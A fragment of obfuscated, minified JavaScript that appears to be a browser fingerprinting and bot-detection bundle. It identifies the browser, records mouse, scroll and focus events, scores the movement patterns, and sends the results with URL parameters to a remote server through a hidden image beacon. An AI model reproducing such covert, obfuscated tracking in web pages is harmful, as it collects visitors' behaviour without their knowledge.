n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function 